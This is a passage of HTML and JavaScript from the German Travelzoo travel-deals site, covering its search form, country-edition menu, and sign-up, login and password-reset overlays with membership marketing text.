                                    <input id="where-field-value-2" type="hidden" />
                                    <button type="button" class="button-clear js-button-clear" tabindex="-1">x</button>
                                </div>
                                <div class="where-from-field-container js-location-autocomplete clear-in-field" data-query-type="apt">
                                    <label class="sr-only" for="where-from-field-2">Where from?</label>
                                    <input id="where-from-field-2" class="input-clear js-input-clear" type="text" placeholder="Von..." autocomplete="off" data-suppress-default-locations="true" />
                                    <input id="where-from-field-value-2" type="hidden" />
                                    <button type="button" class="button-clear js-button-clear" tabindex="-1">x</button>
                                </div>
                                <div class="where-to-field-container js-location-autocomplete clear-in-field" data-query-type="apt">
                                    <label class="sr-only" for="where-to-field-2">Where to?</label>
                                    <input id="where-to-field-2" class="input-clear js-input-clear" type="text" placeholder="Nach..." autocomplete="off" />
                                    <input id="where-to-field-value-2" type="hidden" />
                                    <button type="button" class="button-clear js-button-clear" tabindex="-1">x</button>
                                </div>
                                <div class="when-field-container">
                                    <label class="sr-only" for="when-field-2">When?</label>
                                    <input id="when-field-2" type="text" placeholder="Zeitraum..." autocomplete="off" value="Wann" readonly />
                                    <input id="when-field-value-2" type="hidden" value="Anytime" />
                                    <input id="when-field-value-month-2" type="hidden" value="" />
                                </div>
                                <div class="guests-field-container">
                                    <label class="sr-only" for="guests-field-2">How many guests?</label>
                                    <select id="guests-field-2" data-selected="2">
                                        <option value="1">1 Gast</option>
                                        <option value="2">2 Gäste</option>
                                        <option value="3">3 Gäste</option>
                                        <option value="4">4 Gäste</option>
                                        <option value="5">5 Gäste</option>
                                    </select>
                                </div>
                                <div class="travelers-field-container">
                                    <label class="sr-only" for="travelers-field-2">How many travelers?</label>
                                    <select id="travelers-field-2" data-selected="1">
                                        <option value="1">1</option>
                                        <option value="2">2</option>
                                        <option value="3">3</option>
                                        <option value="4">4</option>
                                        <option value="5">5</option>
                                        <option value="6">6</option>
                                    </select>
                                </div>
                            </div>
                            <div class="search-history-div">
                                <div class="search-history-headline">Suchverlauf</div>
                                <div class="search-history-list-div"><ul id="search-history-list"/></div>
                            </div>
                            <div class="what-button-container search-buttons hidden">
                                <div class="search-buttons-title">Wonach suchen Sie? </div>
                                <div id="what-buttons" class="btn-group">
                                </div>
                            </div>
                            <div class="where-button-container search-buttons hidden">
                                <div class="search-buttons-title">Tippen oder wählen Sie einen Ort</div>
                                <div id="where-buttons" class="btn-group">
                                </div>
                            </div>
                            <div class="search-submit-container">
                                <button id="search-button-2" type="submit">Deals suchen</button>
                            </div>
                        </div>
                                            </form>
                </div>
            </div>
        </div>
    </div>
    <script>
        function showSearchFormOverlay() {
            if($('#global-nav-search').length)
            {
                $('#global-nav-search').css('display','');
            }
            $('#search-form-overlay').show('slide');
            $('body').addClass('js-noscroll');
            if ($('.quicklinks-global-nav').length)
            {
                var searchelem = $('#overlay-search-form');
                $('#overlay-search-form').css('margin-bottom', '0px');
                $('#overlay-search-form').css('padding', '40px 10px 0px 10px');
            }
            /*Render SearchHistory section in the overlay*/
            tzoo.SiteSearchHistory.renderSearchHistoryToOverlay($('#search-history-list'), $('.search-history-div'));
            
        }
        $(function () {
            function trackSearch(combinedQuery, trackingParameters) {
                var label = combinedQuery;
                try {tzoo.tm.analyticsEvent('Search', 'Search', label, 0, false, trackingParameters);} catch(err) {};
            };
            var translations = {
                FromEmpty: 'Bitte geben Sie Ihren gewünschten Abflugsort oder -flughafen ein.',
                ToEmpty: 'Bitte geben Sie Ihren gewünschten Zielort oder -flughafen ein.',
                Showing: '',
            };

            tzoo.SiteSearch.dpLocalization = {
                tooltipTextNoRoomsAvailable: 'Angebot nicht verfügbar',
                tooltipTextNotAvailableMinimumStayRestriction: 'Nicht verfügbar wegen <br> Mindestaufenthalt von {0} Nächten',
                tooltipTextAverageNightlyRate: 'Durchschnittspreis pro Nacht',
                tooltipTextpricePerNight: '/ nacht',
                tooltipTextMinimumNight: 'Nächte Min.',
                tooltipTextRoomsLeft: 'Zimmer verfügbar',
                tooltipTextRoomLeft: 'Zimmer verfügbar',
                selectedDateRangePlaceHolder: 'Termin wählen',
                selectedDateRangeBeginningTooltip: 'Anreise',
                selectedDateRangeEndTooltip: 'Abreise',
                dealRateText: 'Rate Travelzoo-Angebot',
                checkRatesText: 'Raten<br/>prüfen',
                continueText: 'Weiter',
                signInRequired: 'Mitglieder-Rate<br/>Anmeldung erforderlich ',
                monthsshort: ['Jan', 'Feb', 'Mär', 'Apr', 'Mai', 'Jun', 'Jul', 'Aug', 'Sep', 'Okt', 'Nov', 'Dez'],
                notAvailable: 'N/A',
                hintTextSelectStartDate: '',
                hintTextSelectEndDate: '',
                hintTextSelectedDates: '',
                hintTextSelectedDatesWithPropertyFees: '',
                hintTextNightsLiteral: '',
                hintTextNightLiteral: ''
            };
            tzoo.SiteSearch.dpCurrentRegionSettings = {
                closeText: 'Schließen',
                prevText: 'Zurück',
                nextText: 'Vor',
                currentText: 'Heute',
                monthNames: ['Januar', 'Februar', 'März', 'April', 'Mai', 'Juni', 'Juli', 'August', 'September', 'Oktober', 'November', 'Dezember'],
                monthNamesShort: ['Jan', 'Feb', 'Mär', 'Apr', 'Mai', 'Jun', 'Jul', 'Aug', 'Sep', 'Okt', 'Nov', 'Dez'],
                dayNames: ['Sonntag', 'Montag', 'Dienstag', 'Mittwoch', 'Donnerstag', 'Freitag', 'Samstag'],
                dayNamesShort: ['So', 'Mo', 'Di', 'Mi', 'Do', 'Fr', 'Sa'],
                dayNamesMin: ['S', 'M', 'D', 'M', 'D', 'F', 'S'],
                weekHeader: 'Wo',
                displayDateFormat: 'dd.mm.yy',
                firstDay: '1',
                isRTL: false,
                showMonthAfterYear: false,
                yearSuffix: "",
                selectedDateRangePlaceHolder: 'Termin wählen',
                selectedDateRangeBeginningTooltip: ['Hinflug', 'Anreise'],
                selectedDateRangeEndTooltip: ['Rückflug', 'Abreise'],
                hintTextSelectStartDate: '',
                hintTextSelectEndDate: '',
                hintTextSelectedDates: '',
                hintTextSelectedDatesWithPropertyFees: '',
                hintTextNightsLiteral: '',
                hintTextNightLiteral: ''
            };

            tzoo.SiteSearch.initializeSearch({
                whatDisplayFieldSelector: '#what-field-1',
                whatValueFieldSelector: '#what-field-value-1',
                whereDisplayFieldSelector: '#where-field-1',
                whereValueFieldSelector: '#where-field-value-1',
                whereFromDisplayFieldSelector: '#where-from-field-1',
                whereFromValueFieldSelector: '#where-from-field-value-1',
                whereToDisplayFieldSelector: '#where-to-field-1',
                whereToValueFieldSelector: '#where-to-field-value-1',
                guestsFieldSelector: '#guests-field-1',
                travelersFieldSelector: '#travelers-field-1',
                whenMenuContainerSelector: '#when-menu-container',
                whenMenuSelector: '#when-menu',
                whenDisplayFieldSelector: '#when-field-1',
                whenTypeValueFieldSelector: '#when-field-value-1',
                whenMonthValueFieldSelector: '#when-field-value-month-1',
                submitButtonSelector: '#search-button-1',
                formSelector: '#header-search-form',
                translations: translations,
                trackSearch: trackSearch,
                heatMapDataSource: '/de/Search/GetPriceHeatMapDataSource/',
                whereFromHelperText: 'Geben Sie einen Ort ein oder wählen Sie eines der Ziele unten',
                whereFieldPlaceholder: 'Reiseziel...',
                whereFieldAltPlaceholder: 'Tippen oder wählen Sie einen Ort'
            });
            tzoo.SiteSearch.initializeSearch({
                whatDisplayFieldSelector: '#what-field-2',
                whatValueFieldSelector: '#what-field-value-2',
                whereDisplayFieldSelector: '#where-field-2',
                whereValueFieldSelector: '#where-field-value-2',
                whereFromDisplayFieldSelector: '#where-from-field-2',
                whereFromValueFieldSelector: '#where-from-field-value-2',
                whereToDisplayFieldSelector: '#where-to-field-2',
                whereToValueFieldSelector: '#where-to-field-value-2',
                guestsFieldSelector: '#guests-field-2',
                travelersFieldSelector: '#travelers-field-2',
                whenMenuContainerSelector: '#when-menu-container',
                whenMenuSelector: '#when-menu',
                whenDisplayFieldSelector: '#when-field-2',
                whenTypeValueFieldSelector: '#when-field-value-1',
                whenMonthValueFieldSelector: '#when-field-value-month-1',
                submitButtonSelector: '#search-button-2',
                formSelector: '#overlay-search-form',
                translations: translations,
                trackSearch: trackSearch,
                heatMapDataSource: '/de/Search/GetPriceHeatMapDataSource/',
                whereFromHelperText: 'Geben Sie einen Ort ein oder wählen Sie eines der Ziele unten',
                formOverlaySelector: '#search-form-overlay'
            });
            $('.search-overlay-button').on('click', function () {
                showSearchFormOverlay();
                var label = $(this).text().trim();
                try {tzoo.tm.analyticsEvent('Search', 'Search button Click', label, 0, false);} catch(err) {}
            });

            $('.button-globalnav').on('click', function () {
                showSearchFormOverlay();
                try {tzoo.tm.analyticsEvent('Global Navigation', 'Menu Open', 'Menu Open', 0, false);} catch(err) {}
                tzoo.optimizelyTrackEvent('GNavClicks');
            });

            $('.fullscreen-overlay-close').on('click', function () {
                $('#global-nav-search').css('display','none');
                 try {tzoo.tm.analyticsEvent('Search', 'Search Overlay Close', 'Search Overlay Close', 0, false);} catch(err) {};
            });


            $('.quicklinks-global-nav a').on('click', function () {
                var label = $(this).text().trim();
                try {tzoo.tm.analyticsEvent('Global Navigation', 'Browsing Click', label, 0, false);} catch(err) {}
                var href = $(this).attr('href');
                location.href = href;
                return false;
            });

            $('#when-menu-container .fullscreen-overlay-close').on('click', function () { $('#when-menu-container').hide()});
            tzoo.locationCountryTypeSearchThreshold = 100;
        });
    </script>

    <div id="siteEditionDrawer" class="noprint menu-drawer menu-drawer--right ada-auto-ignore">
        <nav class="nav-site-edition menu-drawer-content">
            <h3>Länderversionen</h3>

            <p class="text-sm margin-bottom-5">Sie befinden sich derzeit auf der DE-Version der Website.</p>
            <div id="currentEdition"><i class="flag-de-sm"></i> <span>Deutschland</span></div>
            <p class="text-sm margin-bottom-5">Travelzoo veröffentlicht Top-Reiseangebote von Hunderten Reiseanbietern in Ländern auf der ganzen Welt.</p>
            <ul id="siteEditions">
                        <li><a data-code="au" href="https://www.travelzoo.com/au/"><i class="flag-au-sm"></i> Australia</a></li>
                        <li><a data-code="ca" href="https://www.travelzoo.com/ca/"><i class="flag-ca-sm"></i> Canada</a></li>
                        <li><a data-code="es" href="https://www.travelzoo.com/es/"><i class="flag-es-sm"></i> Espa&#241;a</a></li>
                        <li><a data-code="fr" href="https://www.travelzoo.com/fr/"><i class="flag-fr-sm"></i> France</a></li>
                        <li><a data-code="us" href="https://www.travelzoo.com/us/?site=us"><i class="flag-us-sm"></i> U.S.</a></li>
                        <li><a data-code="uk" href="https://www.travelzoo.com/uk/"><i class="flag-uk-sm"></i> UK</a></li>
                        <li><a data-code="jp" href="https://www.travelzoo.com/jp/"><i class="flag-jp-sm"></i> 日本</a></li>
            </ul>
        </nav>
        <button type="button" class="button-close">Schließen</button>
    </div>
    <script>
            
                tzoo.Overlays.register(
                {
                    id: 'siteEditionDrawer',
                    priority: 100,
                    show: function (id) {
                        $('#siteEditionDrawer').addClass('menu-drawer--opened');
                    },
                    hide: function (id) {
                        $('#siteEditionDrawer').removeClass('menu-drawer--opened');
                    },
                    autoShow: false
                });
            
    </script>


<div id="register-div" class="">
        <div id="register-div-close"
             >
            <button class="button-close" id="btnClose" type="button" title="Close">Close</button>
        </div>
    <form id="register-form" class="">
        <div id="register-message" class="alert-box-error" style="display:none;">
            <div class="label-message-wechat" style="display:none;"></div>
        </div>
        <div id="signup" class="register-section">
            <div class="ovrlayContainer">
                <div class="ovrlay-image-container">
                    <div class="tzsg-img-container"><div class="tzsg-img-2-by-1"><img src="[data-uri]" data-src="https://ssl.tzoo-img.com/static/images/signup-overlay-generic-step1-us.jpg?v=76jddjnbb&width={width}" alt="" data-credits="" class="tzsg-lazy ovrlayImage block  fade-in" title="" /></div></div>
                </div>
                <div class="ovrlayDealHdr js-dealSpecific "></div>
                <div class="js-generic largeConvincingWords convincingWords">Wir sind der Club für Reisebegeisterte
<div class="text-reg margin-top-10">Werden Sie <b>Mitglied im Club für Reisebegeisterte</b> und erhalten Sie Zugang zu sorgfältig geprüften und verhandelten Angeboten sowie vielen weiteren Vorteilen, nur für Club-Mitglieder.</div></div>
            </div>
            <div class="bodyDiv center text-center ">
                <div class="js-expired-message convincingWords padding-bottom-10 padding-top-15 text-error" style="display: none;"></div>
                <div class="js-dealSpecific js-convincing-words convincingWords padding-bottom-10">
<div class="text-reg margin-top-10"> 
Werden Sie Mitglied bei Travelzoo, dem Club für Reisebegeisterte. Sie erhalten Zugang zu diesem sowie zu Hunderten weiteren Angeboten, die nur für Mitglieder verhandelt und sorgfältig geprüft werden.
</div>                </div>
                <div class="js-favoriteSpecific convincingWords padding-bottom-10">
                    <div class=" padding-top-15">
                        <h2 class="padding-bottom-10">Erstellen Sie ein Konto</h2>
                        <span class="dynamicSubTitle"></span>
                    </div>
                </div>
                <div id="signup-email-step">
                            <div class="signup-email-step-email-input">
                                    <input type="email" id="emailSignup" placeholder="Ihre E-Mail-Adresse" name="emailSignup" />
                                <input type="hidden" id="fbSignUpResponseUrl" name="fbSignUpResponseUrl" />
                            </div>
                            <div class="signup-email-step-postcode-input">
                                <div class="margin-top-10 ">
                                    <input type="text" name="zipCode" placeholder="Postleitzahl" id="js-signup-email-step-zipCode">
                                </div>
                                <div class="margin-top-10">
                                    <select id="js-signup-email-step-ddpostcodes"></select>
                                </div>
                                <div class="margin-top-10">
                                    <select id="js-signup-email-step-ddCountries"></select>
                                </div>
                                    <button type="submit" id="btnSignup" class="full-button button-login button-primary button-preloader center block">
                                        Jetzt registrieren
                                    </button>
                            </div>
                            <div class="padding-top-15 padding-bottom-15 heading-divider">oder</div>
                            <button type="button" class="button-signup-google button-social center block">Mit Google registrieren</button>
                            <div class="padding-bottom-30 padding-top-20 center js-alreadymember-line"><span class="padding-right-5">Bereits registriert?</span> <a role="button" class="js-alreadysubscriber">Anmelden</a></div>
                </div>
                <div id="postcode-step" class="padding-top-15" style="display: none;">
                    <div class="padding-bottom-10 js-generic">
                        <h2 class="padding-bottom-10">Noch eine Sache...</h2>
                        Wenn Sie uns Ihre Postleitzahl verraten, können wir Ihnen Deals in Ihrer Umgebung zeigen. 
                    </div>
                    <div class="padding-bottom-10 js-dealSpecific">
                        <h2 class="padding-bottom-10">Noch eine Sache...</h2>
                        Wenn Sie uns Ihre Postleitzahl verraten, können wir Ihnen Deals in Ihrer Umgebung zeigen. 
                    </div>
                    <div>
                        <input type="text" name="zipCode" placeholder="Postleitzahl" id="zipCode">
                    </div>
                    <div class="margin-top-10">
                        <select id="ddpostcodes"></select>
                    </div>
                    <div class="margin-top-10">
                        <select id="ddCountries"></select>
                    </div>
                    <div id="updateZipButton" class="padding-bottom-40">
                        <button type="submit" id="btnSubmitZip" class="button-primary button-preloader center block">Weiter</button>
                    </div>
                </div>
                <div id="confirmation-step" class="padding-top-20" style="display: none;">
                    <div class="icon-signup-inbox center margin-bottom-5"></div>
                    <h2 class="padding-bottom-10">Schauen Sie in Ihr E-Mail Postfach.</h2>
                    <div class="padding-bottom-40">Vielen Dank für Ihre Anmeldung! Jetzt müssen Sie nur noch Ihre E-Mail-Adresse bestätigen. </div>
                    <div id="goToEmail" class="margin-bottom-40" style="display: none;"><a id="lnkGoToEmail" class="link-gotoemail" href="#" target="_blank">E-Mail ansehen</a></div>
                    <div id="changeEmail" class="text-muted margin-bottom-20" style="display:none;">Zur Bestätigung haben wir Ihnen eine E-Mail geschickt an <span class="email-addr"></span>  (<a role="button" class="js-change-email-conf">ändern</a>)</div>
                </div>
                <div id="signup-password-step" class="padding-top-15 padding-bottom-15" style="display: none;">
                    <h2>Erstellen Sie Ihr Passwort. </h2>
                    <div class="margin-top-15">
                        <input type="password" id="passwordSignup" placeholder="Neues Passwort" name="passwordSignup" autocomplete="off" />
                    </div>
                    <div class="margin-top-10">
                        <input type="password" id="password2Signup" placeholder="Neues Passwort bestätigen" name="password2Signup" autocomplete="off" />
                    </div>
                    <button type="submit" id="btnSignupPassword" class="button-primary button-preloader center block">Weiter</button>
                </div>
                <div class="overlayFooter padding-bottom-10 padding-top-5">Durch die erstmalige oder erneute Eingabe Ihrer E-Mail-Adresse in das obige Feld erklären Sie sich damit einverstanden, künftig E-Mails von Travelzoo zu erhalten, <b>vorbehaltlich Ihrer Bestätigung per E-Mail</b>. Sie können Ihre Abonnement-Einstellungen jederzeit ändern. Durch die Nutzung unserer Dienste stimmen Sie unseren <a href="/de/AGB/" target="_blank">AGB</a> und unserer <a href="/de/datenschutz/" target="_blank">Datenschutzrichtlinie</a> zu.</div> 
            </div>
            <div id="membership-step" class="" style="display: none;">
                <div class="largeConvincingWords convincingWords">
                    Wir sind der Club für Reisebegeisterte
<div class="text-reg margin-top-10">Werden Sie <b>Mitglied im Club für Reisebegeisterte</b> und erhalten Sie Zugang zu sorgfältig geprüften und verhandelten Angeboten sowie vielen weiteren Vorteilen, nur für Club-Mitglieder.</div>
                </div>
                <div class="bodyDiv text-center">
                    <div class="margin-bottom-40 margin-top-10"><a class="link-gotomembership" href="/de/membership/">Bei Travelzoo registrieren</a></div>
                    <div id="changeEmailMembership" class="text-muted margin-bottom-20" style="display:none;"><span class="email-addr"></span>  (<a role="button" class="js-change-email-membership">ändern</a>)</div>
                </div>
            </div>
            
        </div>
        <div id="membership-prepurchase" style="display:none;" class="register-section">
            <div id="membership-prepurchase-content" class="padding-bottom-20">
                <div class="ovrlayContainer">
                    <div class="ovrlay-image-container">
                        <div class="tzsg-img-container"><div class="tzsg-img-2-by-1"><img src="[data-uri]" data-src="https://ssl.tzoo-img.com/static/images/signup-overlay-generic-step1-us.jpg?v=76jddjnbb&width={width}" alt="" data-credits="" class="tzsg-lazy ovrlayImage block  fade-in" title="" /></div></div>
                    </div>
                    <div class="ovrlayDealHdr js-dealSpecific "></div>
                </div>
                <div class="bodyDiv center padding-bottom-20">
                    
                </div>
            </div>
        </div>
        <div id="membership-purchase" style="display:none;" class="register-section">
            <div id="membership-purchase-above">


<div class="ovrlay-image-container"><div class="tzsg-img-container"><div class="tzsg-img-2-by-1"><img src="[data-uri]" data-src="https://ssl.tzoo-img.com/static/images/signup-overlay-generic-step1-us.jpg?v=76jddjnbb&width={width}" alt="" data-credits="" class="tzsg-lazy ovrlayImage block  fade-in" title="" /></div></div></div>
    <div class="js-exclude-reset" style="font-size:22px; text-align: left;padding: 20px 20px 10px 20px;">Testen Sie die Travelzoo-Clubmitgliedschaft 30 Tage lang für nur 1€ (statt 30€ / Jahr).</div>
<div class="padding-left-20 padding-bottom-20 padding-right-20 text-reg">
    <div>
        <ul>
            <li>Wir sind ein privater, geschlossener Mitgliederclub.</li>
            <li>Wir nutzen den Einfluss unserer Mitglieder und über 25 Jahre Erfahrung, um exklusive Club-Angebote zu sichern, die Sie nirgendwo sonst finden.</li>
             <li>Genießen Sie exklusive Mitgliedsvorteile für Reisebegeisterte – wie unseren berühmten Top-20®-Newsletter, kostenlosen Lounge-Zugang bei Flugverspätungen und mehr.</li>

        </ul>
    </div>
</div>            </div>
            <div id="membership-purchase-checkout-container" style="position: relative; min-height: 100px;"></div>
            <div id="membership-purchase-below">
                
            </div>
        </div>
        <div id="signin" style="display: none;" class="register-section">
            <div class="ovrlayContainer">
                <div class="tzsg-img-container ovrlay-image-container">
                    <div class="tzsg-img-2-by-1">
                        <img class="ovrlayImage block fade-in" title="">
                    </div>
                </div>
                <div class="js-signin-logo-memberonly" style="display:none;">
                    <div class="logo-travelzoo">Travelzoo<sup>®</sup> </div>
                    <div class="signin-membersonly-tag">Mitglieder-Special</div>
                </div>
                <span class="convincingWords largeConvincingWords padding-top-20 js-generic">Wir sind der Club für Reisebegeisterte
<div class="text-reg margin-top-10">Werden Sie <b>Mitglied im Club für Reisebegeisterte</b> und erhalten Sie Zugang zu sorgfältig geprüften und verhandelten Angeboten sowie vielen weiteren Vorteilen, nur für Club-Mitglieder.</div></span>
                <div class="ovrlayDealHdr js-dealSpecific "></div>
            </div>
            <div class="bodyDiv center text-center">
                <div class="js-dealSpecific convincingWords js-convincing-words-signin padding-bottom-10">
                    Melden Sie sich an, um diesen fantastischen Deal zu sehen.
                </div>
                <div class="js-collection-headline-membersonly" style="display: none;">
                    <div class="signin-membersonly-intro padding-bottom-5"> <div>01.–02. Februar</div> <div>Der Zugang zu diesen unglaublichen Preisen ist ausschließlich Club-Mitgliedern vorbehalten</div> <div class="padding-top-10">Loggen Sie sich jetzt ein oder werden Sie Mitglied: </div> </div>
                </div>
                <div class="convincingWords js-convincing-words-signin-membersonly" style="display: none;">
                    <div class="signin-membersonly-intro padding-top-10 padding-bottom-5">Sie können nur auf die Angebote zugreifen, wenn Sie Club-Mitglied sind.<div class="padding-top-10">Bestätigen Sie Ihre Club-Mitgliedschaft:</div>
                </div>
                </div>
                <div id="signin-email-step">
                    <input type="email" id="emailSignin" class="narrow-input" placeholder="Ihre E-Mail-Adresse" name="emailSignin" />
                    <button type="submit" id="btnSignin" class="narrow-button button-login button-primary button-preloader center block">
                        Anmelden
                    </button>
                    <button type="submit" id="btnSigninMemberOnly" class="narrow-button button-login button-primary button-preloader center block" style="display: none;">
                        Los geht’s
                    </button>

                    <div class="padding-bottom-5 padding-top-20 center js-signin-signupbutton" style="display: none;">Noch kein Club-Mitglied?</div>

                    <button type="submit" id="btnSignupSignIn" class="full-button button-login button-primary button-preloader center block js-signin-signupbutton" style="display: none;">Jetzt registrieren</button>
                    <div class="js-socialsignin">
                            <div class="padding-top-15 padding-bottom-15 heading-divider">oder</div>
                                                    <button type="submit" id="btnFbSignin" class="button-signin-facebook center block">Mit Facebook anmelden</button>
                                                                                                    <button type="button" class="button-signin-google center block">Mit Google anmelden</button>
                                                    <button type="button" class="button-signin-apple center block">Mit Apple anmelden</button>
                    </div>
                    <div class="padding-bottom-30 padding-top-20 center js-signin-becomesubscriber">Noch kein Mitglied?&nbsp;<a class="js-becomesubscriber" role="button">Bei Travelzoo registrieren</a></div>
                </div>
                <div class="overlayFooter padding-bottom-10 padding-top-5"> Mit ihrer Anmeldung akzeptieren Sie unsere <br> <a href="/de/AGB/" target="_blank">AGB</a> und <a href="/de/datenschutz/" target="_blank">Datenschutzbestimmungen</a> </div> 
            </div>
            
        </div>
        <div id="login" style="display:none;" class="register-section">
            <div class="bodyDiv center text-center">
                <div id="login-email-step">
                    <div class="js-nocookie" style="display:none;">
                        <div class="icon-signin-account center margin-bottom-5"></div>
                        <div>
                            <h2 class="margin-bottom-10">Loggen Sie sich ein.</h2>
                            <div class="margin-bottom-10 hidden js-email-is-associated-with-tzoo-account">Diese E-Mail-Adresse ist mit einem Travelzoo-Konto verknüpft, bitte geben Sie Ihr Passwort ein oder setzen Sie es zurück.</div>
                        </div>
                        <div id="emailTextbox">
                            <input type="email" id="emailLogin" placeholder="E-Mail-Adresse" name="emailLogin" />
                        </div>
                        <div class="margin-top-10">
                            <div class="password-field">
                                <input type="password"
                                       id="passwordLogin"
                                       name="passwordLogin"
                                       autocomplete="off"
                                       placeholder="Passwort" />

                                <button type="button"
                                        id="togglePassword"
                                        class="password-toggle"
                                        aria-label="show/hide password"></button>
                            </div>
                        </div>
                        <button type="submit" id="btnLogin" class="button-login button-primary button-preloader center block">Anmelden</button>
                    </div>
                    <div class="js-signedin" style="display:none;">
                        <div class="icon-pw center margin-bottom-5"></div>
                        <div class="js-enterPassword" style="display:none;">
                            <h2 class="margin-bottom-10">Geben Sie Ihr Passwort ein</h2>
                            <div id="emailText">
                                <div class="text-muted">
                                    <div class="js-memberEmail" style="display: inline-block;"></div>
                                    <span class="change-email js-change-email-span">(<a role="button" class="js-change-email">ändern</a>)</span>
                                </div>
                            </div>
                            <div class="margin-top-10">
                                <div class="password-field">
                                    <input type="password"
                                           id="passwordLogin_memberWithPW"
                                           placeholder="Passwort"
                                           name="passwordLogin_member"
                                           autocomplete="off" />

                                    <button type="button"
                                            id="togglePasswordLogin_memberWithPW"
                                            class="password-toggle password-toggle"
                                            aria-label="show/hide password"></button>
                                </div>

                            </div>
                            <button type="submit" id="btnLogin_memberWithPW" class="button-primary button-preloader center block">Anmelden</button>
                        </div>
                        <div class="js-createPassword" style="display:none;">
                            <h2 class="margin-bottom-10">Erstellen Sie Ihr Passwort. </h2>
                            <div class="text-muted padding-bottom-10 js-createPassword-changeemail">
                                <div class="js-memberEmail inline-block padding-right-5"></div>
                                <span class="change-email">(<a role="button" class="js-change-email">ändern</a>)</span>
                            </div>
                            <div>
                                <input type="password" id="password_memberWithNoPW" placeholder="Neues Passwort" name="password_memberWithNoPW" autocomplete="off" />
                                <div class="margin-top-10">
                                    <input type="password" id="password2_memberWithNoPW" placeholder="Neues Passwort bestätigen" name="password2_memberWithNoPW" autocomplete="off" />
                                </div>
                                <button type="submit" id="btnSignup_memberWithNoPW" class="button-primary button-preloader center block">Weiter</button>
                            </div>
                        </div>
                    </div>
                    <div class="row padding-top-5 js-socialsignin">
                        <div class="float-left js-rememberMe">
                            <input type="checkbox" id="rememberMeLogin" checked="checked" />
                            <label for="rememberMeLogin" class="text-sm">Angemeldet bleiben</label>
                        </div>
                        <div class="float-right js-forgotPassword">
                            <a role="button" class="text-sm" id="forgotPasswordLogin">Passwort vergessen?</a>
                        </div>
                    </div>
                    <div class="joinLinks js-socialsignin">
                            <div class="padding-top-15 padding-bottom-15 heading-divider">oder</div>
                                                    <button type="submit" id="btnFbLogin" class="button-signin-facebook center block">Mit Facebook anmelden</button>
                                                                                                    <button type="button" class="button-signin-google center block">Mit Google anmelden</button>
                                                    <button type="button" class="button-signin-apple center block">Mit Apple anmelden</button>
                        <div class="padding-top-20 center text-bold becomesubscriber">Noch kein Mitglied?&nbsp;<a class="js-becomesubscriber" role="button">Bei Travelzoo registrieren</a></div>
                    </div>
                </div>
                <div class="overlayFooter">
                    <span class="icon-secure-lock"><span class="padding-left-5">Diese Verbindung ist sicher.</span></span>
                </div>
            </div>
        </div>
        <div id="password-reset" style="display: none;" class="register-section">
            <div class="bodyDiv center text-center">
                <div id="password-reset-email-step">
                    <div class="text-left">
                        <a role="button" class="js-alreadysubscriber link-pointer-back">Anmelden</a>
                    </div>
                    <div class="icon-pw center margin-bottom-5"></div>
                    <div>
                        <h2 class="margin-bottom-10">Passwort vergessen?</h2>
                    </div>
                    <div class="padding-bottom-10">
                        Geben Sie die E-Mail-Adresse ein, mit der Sie sich bei Travelzoo registriert haben. Wir schicken Ihnen einen Link, unter dem Sie Ihr Passwort zurücksetzen können. 
                    </div>
                    <div>
                        <input type="email" id="emailPasswordReset" placeholder="E-Mail-Adresse" name="emailPasswordReset" />
                        <button type="submit" id="btnPasswordReset" class="button-primary button-preloader center block">Weiter</button>
                    </div>
                </div>
                <div class="overlayFooter">
                    <span class="icon-secure-lock"><span class="padding-left-5">Diese Verbindung ist sicher.</span></span>
                </div>
            </div>
        </div>
        <div id="password-reset-done" style="display: none;" class="register-section">
            <div class="bodyDiv center text-center">
                <div id="password-reset-email-step">
                    <div class="icon-signup-inbox center margin-bottom-5"></div>
                    <div>
                        <h2 class="margin-bottom-10">Schauen Sie in Ihr E-Mail Postfach.</h2>
                    </div>
                    <div class="padding-bottom-40">
                        Wir haben Ihnen eine E-Mail mit einer Anleitung geschickt, wie Sie Ihr Passwort zurücksetzen können. 
                    </div>
                </div>
                <div id="reset-goToEmail" class="margin-bottom-40" style="display: none;"><a id="reset-lnkGoToEmail" class="link-gotoemail" href="#" target="_blank">E-Mail ansehen</a></div>
            </div>
        </div>
        <div id="password-create" style="display:none;" class="register-section">
            <div class="bodyDiv center text-center">
                <div class="js-password-create margin-top-30">
                    <div class="js-createPassword">
                        
                        <div class="icon-pw center margin-bottom-5"></div>
                        <h2 class="margin-bottom-10">Erstellen Sie Ihr Passwort. </h2>
                        <div class="padding-bottom-10">
                            Ihr Passwort muss <i>mindestens</i> 8 Zeichen und 1 Ziffer beinhalten.
                        </div>
                        <div>
                            <div class="password-field">
                                <input type="password"
                                       id="password_createPW"
                                       placeholder="Neues Passwort"
                                       name="password_createPW"
                                       autocomplete="off" />

                                <button type="button"
                                        id="togglePasswordCreatePW"
                                        class="password-toggle"
                                        aria-label="show/hide password"></button>
                            </div>

                            <div class="margin-top-10">
                                <div class="password-field">
                                    <input type="password"
                                           id="password2_createPW"
                                           placeholder="Neues Passwort bestätigen"
                                           name="password2_createPW"
                                           autocomplete="off" />

                                    <button type="button"
                                            id="togglePasswordCreatePW2"
                                            class="password-toggle"
                                            aria-label="show/hide password"></button>
                                </div>
                            </div>
                            <button type="submit" id="btnCreatePW" class="button-primary button-preloader center block">Weiter</button>
                        </div>
                    </div>
                    <div class="js-createPassword-success" style="display: none;">
                            <div class="icon-pw-success center margin-bottom-5"></div>
                            <h2 class="margin-bottom-10">Los geht's! </h2>
                    </div>
                </div>
                <div class="overlayFooter">
                    <span class="icon-secure-lock"><span class="padding-left-5">Diese Verbindung ist sicher.</span></span>
                </div>
            </div>
        </div>
        <div id="hotel-signup" style="display: none;" class="register-section">
            <div>
                <div class="tzsg-img-container"><div class="tzsg-img-2-by-1"><img src="[data-uri]" data-src="https://ssl.tzoo-img.com/static/images/signup-overlay-generic-step1-us.jpg?v=76jddjnbb&width={width}" alt="" data-credits="" class="tzsg-lazy ovrlayImage block  fade-in" title="" /></div></div>
            </div>
            <div class="bodyDiv center text-center">
                <div id="hotel-signup-email-step" class="padding-bottom-30">
                    <h2 class="padding-top-15 margin-bottom-10">Werden Sie Travelzoo-Mitglied</h2>
                    <div class="margin-bottom-10"><span class="padding-right-5">(Bereits registriert?</span><a class="js-alreadysubscriber text-bold" role="button">Anmelden</a>)</div>
                    <div><div class="text-reg margin-top-10"> 
Werden Sie Mitglied bei Travelzoo, dem Club für Reisebegeisterte. Sie erhalten Zugang zu diesem sowie zu Hunderten weiteren Angeboten, die nur für Mitglieder verhandelt und sorgfältig geprüft werden.
</div></div>
                    <div id="signup-options">
                                <div>
